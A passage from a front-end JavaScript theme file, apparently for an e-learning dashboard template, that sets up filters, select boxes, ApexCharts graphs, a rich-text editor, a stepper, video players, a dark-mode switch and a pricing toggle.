                    var b = e.select(a);
                    var filterContainerItemData = b.getAttribute('data-isotope');
                    var filterContainerItemDataObj = JSON.parse(filterContainerItemData);
                    var filter = new Isotope(filterContainer, {
                        itemSelector: '.grid-item',
                        transitionDuration: '0.7s',
                        layoutMode: filterContainerItemDataObj.layoutMode
                    });

                    var menuItems = menu.querySelectorAll('li a');
                    menuItems.forEach(menuItem => {
                        menuItem.addEventListener('click', function (event) {
                            var filterValue = menuItem.getAttribute('data-filter');
                            filter.arrange({filter: filterValue});
                            menuItems.forEach((control) => control.removeClass('active'));
                            menuItem.addClass('active');
                        });
                    });

                    imagesLoaded(filterContainer).on('progress', function () {
                        filter.layout();
                    });
                });
            }

        }
    },
    // END: Isotope

    // START: 12 Choices
    choicesSelect: function () {
       var choice = e.select('.js-choice');
       
       if (e.isVariableDefined(choice)) {
         var element = document.querySelectorAll('.js-choice');

         element.forEach(function (item) {
           var removeItemBtn = item.getAttribute('data-remove-item-button') == 'true' ? true : false;
           var placeHolder = item.getAttribute('data-placeholder') == 'false' ? false : true;
           var placeHolderVal = item.getAttribute('data-placeholder-val') ? item.getAttribute('data-placeholder-val') : 'Type and hit enter';
           var maxItemCount = item.getAttribute('data-max-item-count') ? item.getAttribute('data-max-item-count') : 3;
           var searchEnabled = item.getAttribute('data-search-enabled') == 'false' ? false : true;

           var choices = new Choices(item, {
               removeItemButton: removeItemBtn,
               placeholder: placeHolder,
               placeholderValue: placeHolderVal,
               maxItemCount: maxItemCount,
               searchEnabled: searchEnabled
           });

         });
       }
    },
    // END: Choices

    // START: 13 AOS Animation
    aosFunc: function () {
        var aos = e.select('.aos');
        if (e.isVariableDefined(aos)) {
            AOS.init({
                duration: 500,
                easing: 'ease-out-quart',
                once: true
            });
        }
    },
    // END: AOS Animation

    // START: 14 Dashboard Chart
    dashboardChart: function () {
        var ac = e.select('#ChartPayout');
        if (e.isVariableDefined(ac)) {
        var options = {
          series: [{
            name: 'Payout',
            data: [2909, 1259, 950, 1563, 1825, 2526, 2010, 3260, 3005, 3860, 4039]
          }],
          chart: {
            height: 300,
            type: 'area',
            toolbar: {
              show: false
            },
          },
          
          dataLabels: {
            enabled: true
          },
          stroke: {
            curve: 'smooth'
          },
          colors: [ThemeColor.getCssVariableValue('--bs-primary')],
          xaxis: {
            type: 'Payout',
            categories: ['Jan', 'Feb', 'Mar', 'Apr', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct ', 'Nov', 'Dec'],
            axisBorder: {
               show: false
            },
            axisTicks: {
                show: false
            },
          },
          yaxis: [{
              axisTicks: {
                show: false
              },
              axisBorder: {
                show: false
              },
            }],
          tooltip: {
            y: {
              title: {
                formatter: function (e) {
                  return "" + "$";
                }
              }
            },
            marker: {
              show: !1
            }
          }
        };
        var chart = new ApexCharts(document.querySelector("#ChartPayout"), options);
        chart.render();
        }
    },
    // END: Dashboard Chart

    // START: 15 Earning Chart
    earningChart: function () {
        var cpe = e.select('#ChartPayoutEarning');
        if (e.isVariableDefined(cpe)) {
        var options = {
          series: [{
            name: 'Payout',
            data: [500, 700, 900, 1500, 1800, 1000, 0, 2000, 3200, 3000, 4800, 4000]
          }],
          chart: {
            height: 300,
            type: 'area',
            sparkline: {
              enabled: !0
            }
          },
          dataLabels: {
            enabled: false
          },
          stroke: {
            curve: 'smooth'
          },
          colors: [ThemeColor.getCssVariableValue('--bs-primary')],
          xaxis: {
            type: 'Payout',
            categories: ['Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct ', 'Nov', 'Dec']
          },
          grid: {
            
          },
          tooltip: {
            y: {
              title: {
                formatter: function (e) {
                  return "" + "$";
                }
              }
            },
            marker: {
              show: !1
            }
          }
        };
        var chart = new ApexCharts(document.querySelector("#ChartPayoutEarning"), options);
        chart.render();
        }
    },
    // END: Earning Chart

    // START: 16 Earning Chart 2
    earningChart2: function () {
        var cpv = e.select('#ChartPageViews');
        if (e.isVariableDefined(cpv)) {
          // CHART: Page Views
          var options = {
            series: [50, 20, 20, 10, 10],
            labels: ['Course-1', 'Course-2', 'Course-3', 'Course-4', 'Course-5'],
            chart: {
              height: 300,
              width: 300,
              offsetX: 50,
              type: 'donut',
              sparkline: {
                enabled: !0
              }
            },
            colors: [
              ThemeColor.getCssVariableValue('--bs-success'),
              ThemeColor.getCssVariableValue('--bs-warning'),
              ThemeColor.getCssVariableValue('--bs-danger'),
              ThemeColor.getCssVariableValue('--bs-primary'),
              ThemeColor.getCssVariableValue('--bs-secondary')
            ],
            tooltip: {
              theme: "dark"
            },
            responsive: [{
              breakpoint: 480,
              options: {
                chart: {
                  width: 200,
                  height: 200,
                },
                legend: {
                  position: 'bottom'
                }
              }
            }]
          };
          var chart = new ApexCharts(document.querySelector("#ChartPageViews"), options);
          chart.render();
        }
    },
    // END: Earning Chart 2

    // START: 17 Traffic Chart 2
    trafficChart: function () {
      var cpv = e.select('#ChartTrafficViews');
      if (e.isVariableDefined(cpv)) {
        // CHART: Page Views
        var options = {
          series: [70, 15, 10, 5],
          labels: ['Course-1', 'Course-2', 'Course-3', 'Course-4'],
          chart: {
            height: 200,
            width: 200,
            offsetX: 0,
            type: 'donut',
            sparkline: {
              enabled: !0
            }
          },
          colors: [
            ThemeColor.getCssVariableValue('--bs-primary'),
            ThemeColor.getCssVariableValue('--bs-success'),
            ThemeColor.getCssVariableValue('--bs-warning'),
            ThemeColor.getCssVariableValue('--bs-danger')
          ],
          tooltip: {
            theme: "dark"
          },
          responsive: [{
            breakpoint: 480,
            options: {
              chart: {
                width: 200,
                height: 200,
              },
              legend: {
                position: 'bottom'
              }
            }
          }]
        };
        var chart = new ApexCharts(document.querySelector("#ChartTrafficViews"), options);
        chart.render();
      }
    },
    // END: Traffic Chart 2

    // START: 18 Active student Chart
    activeChart: function () {
      var jj = document.querySelector("#activeChartstudent");
      if(typeof(jj) != 'undefined' && jj != null){
      var options = {
        series: [{
          name: 'Conversion',
          data: [200, 290, 500, 500, 430, 316, 478, 700]
        }],
        chart: {
          height: 130,
          type: 'area',
          sparkline: {
            enabled: !0
          }
        },
        dataLabels: {
          enabled: false
        },
        stroke: {
          curve: 'smooth'
        },
        colors: [ThemeColor.getCssVariableValue('--bs-success')],
        xaxis: {
          type: 'category',
          categories: ['Dec 01', 'Dec 02', 'Dec 03', 'Dec 04', 'Dec 05', 'Dec 06', 'Dec 07', 'Dec 08', 'Dec 09 ', 'Dec 10', 'Dec 11']
        },
        grid: {
          
        },
        tooltip: {
          y: {
            title: {
              formatter: function (e) {
                return "";
              }
            }
          },
          marker: {
            show: !1
          }
        }
      };
      var chart = new ApexCharts(document.querySelector("#activeChartstudent"), options);
      chart.render();
      }
    },
    // END: Active student Chart

    // START: 19 Active student Chart 2
    activeChart2: function () {
      var jj = document.querySelector("#activeChartstudent2");
      if(typeof(jj) != 'undefined' && jj != null){
      var options = {
        series: [{
          name: 'Conversion',
          data: [200, 290, 325, 500, 600, 316, 478, 700]
        }],
        chart: {
          height: 130,
          type: 'area',
          sparkline: {
            enabled: !0
          }
        },
        dataLabels: {
          enabled: false
        },
        stroke: {
          curve: 'smooth'
        },
        colors: [ThemeColor.getCssVariableValue('--bs-purple')],
        xaxis: {
          type: 'category',
          categories: ['Dec 01', 'Dec 02', 'Dec 03', 'Dec 04', 'Dec 05', 'Dec 06', 'Dec 07', 'Dec 08', 'Dec 09 ', 'Dec 10', 'Dec 11']
        },
        grid: {
          
        },
        tooltip: {
          y: {
            title: {
              formatter: function (e) {
                return "";
              }
            }
          },
          marker: {
            show: !1
          }
        }
      };
      var chart = new ApexCharts(document.querySelector("#activeChartstudent2"), options);
      chart.render();
      }
    },
    // END: Active student Chart 2

    // START: 20 Review chart START
    reviewChart: function (){
      var ff = document.querySelector("#apexChartPageViews");
      if(typeof(ff) != 'undefined' && ff != null){
      var options = {
        series: [80, 30],
        labels: ['Positive', 'Negative'],
        chart: {
          height: 300,
          width: 300,
          type: 'donut',
          sparkline: {
            enabled: !0
          }
        },
        stroke: {
          colors: 'transparent',
        },
        colors: [
          ThemeColor.getCssVariableValue('--bs-success'),
          ThemeColor.getCssVariableValue('--bs-danger'),
        ],
        tooltip: {
          theme: "dark"
        },
        responsive: [{
          breakpoint: 480,
          options: {
            chart: {
              height: 100,
              width: 100
            },
            legend: {
              position: 'bottom'
            }
          }
        }]
      };
      var chart = new ApexCharts(document.querySelector("#apexChartPageViews"), options);
      chart.render();
      }
    },
    // END: Review chart END

    // START: 21 Quill Editor
    quill: function () {
        var ql = e.select('#quilleditor');
        if (e.isVariableDefined(ql)) {
          var editor = new Quill('#quilleditor', {
            modules: { toolbar: '#quilltoolbar' },
            theme: 'snow'
          });
        }
    },
    // END: Quill Editor

    // START: 22 Stepper
    stepper: function () {
        var stp = e.select('#stepper');
        if (e.isVariableDefined(stp)) {
          var nxtBtn = document.querySelectorAll('.next-btn');
          var prvBtn = document.querySelectorAll('.prev-btn');

          var stepper = new Stepper(document.querySelector('#stepper'), {
            linear: false,
            animation: true
          });

          nxtBtn.forEach(function (button) {
            button.addEventListener("click", () =>{
            stepper.next()
          })
          });

          prvBtn.forEach(function (button) {
            button.addEventListener("click", () =>{
            stepper.previous()
          })
          });
        }
    },
    // END: Stepper

    // START: 23 Video player
    videoPlyr: function () {
        var vdp = e.select('.video-player');
        if (e.isVariableDefined(vdp)) {
            // youtube
            const playerYoutube = new Plyr('#player-youtube', {});
            window.player = playerYoutube;

            // Vimeo
            const playerVimeo = new Plyr('#player-vimeo', {});
            window.player = playerVimeo;
            
            // HTML video
            const playerHtmlvideo = new Plyr('video', {
                captions: {active: true}
            });
            window.player = playerHtmlvideo;

            // HTML audio
            const playerHtmlaudio = new Plyr('audio', {
                captions: {active: true}
            });
            window.player = playerHtmlaudio;
        }
    },
    // END: Video player
    
    // START: 24 Dark mode
    darkMode: function () {

        let theme = localStorage.getItem('data-theme');
        var style = document.getElementById("style-switch");
        var dir = document.getElementsByTagName("html")[0].getAttribute('dir');

        var changeThemeToDark = () => {
          document.documentElement.setAttribute("data-theme", "dark") // set theme to dark
          if(dir == 'rtl') {
              style.setAttribute('href', 'assets/css/style-dark-rtl.css');
          } else {
              style.setAttribute('href', 'assets/css/style-dark.css');
          }
          localStorage.setItem("data-theme", "dark") // save theme to local storage
        }

        // var changeThemeToLight = () => {
        //   document.documentElement.setAttribute("data-theme", "light") // set theme light
        //   if(dir == 'rtl') {
        //       style.setAttribute('href', 'assets/css/style-rtl.css');
        //   } else {
        //       style.setAttribute('href', 'assets/css/style.css');
        //   }
          
        //   localStorage.setItem("data-theme", 'light') // save theme to local storage
        // }

        // if(theme === 'dark'){
        //   changeThemeToDark()
        // } else if (theme == null || theme === 'light' ) {
        //   changeThemeToLight();
        // }

        const dms = e.select('#darkModeSwitch');
        if (e.isVariableDefined(dms)) {
            dms.addEventListener('click', () => {
              let theme = localStorage.getItem('data-theme'); // Retrieve saved them from local storage
              if (theme ==='dark'){
                  changeThemeToLight()
              } else{
                  changeThemeToDark()
              }
            });
        }
    },
    // END: Dark mode

    // START: 25 Pricing
    pricing: function () {
        var p = e.select('.price-wrap');
        if (e.isVariableDefined(p)) {
          var pWrap = e.selectAll(".price-wrap");
          pWrap.forEach(item => {

            var priceSwitch = item.querySelector('.price-toggle'),
            priceElement = item.querySelectorAll('.plan-price');

            priceSwitch.addEventListener('change', function () {
              if (priceSwitch.checked) {
                priceElement.forEach(pItem => {
                  var dd = pItem.getAttribute('data-annual-price');
                  pItem.innerHTML = dd;
                });
              } else {
                priceElement.forEach(pItem => {
                  var ee = pItem.getAttribute('data-monthly-price');
                  pItem.innerHTML = ee;
                });
              }
            });
          });
        }
    },
    // END: Pricing

    // START: 26 Sticky element
    stickyElement: function () {
    var scrollpos = window.scrollY;
    var sp = e.select('.sticky-element');
    if (e.isVariableDefined(sp)) {
        var add_class_on_scroll = () => sp.addClass("sticky-element-sticked");
        var remove_class_on_scroll = () => sp.removeClass("sticky-element-sticked");

        window.addEventListener('scroll', function () {
            scrollpos = window.scrollY;
            if (scrollpos >= 800) {
                add_class_on_scroll()
            } else {
                remove_class_on_scroll()
            }
        });
    }
    },
    // END: Sticky element

 
    // START: 27 Overlay scrollbars
    overlayScrollbars: function () {
      var os = e.select('.custom-scrollbar');
      if (os) {
        document.addEventListener("DOMContentLoaded", function() {
          var cs = document.querySelectorAll('.custom-scrollbar');
          cs.forEach(c => {
              OverlayScrollbars(c, {
                scrollbars: {
                  autoHide: 'leave',
                  autoHideDelay: 200
                },
                overflowBehavior : {
                    x : "visible-hidden",
                    y : "scroll"
                }
               });
          });
        });
      }
    }
    // END: Overlay scrollbars

};
e.init();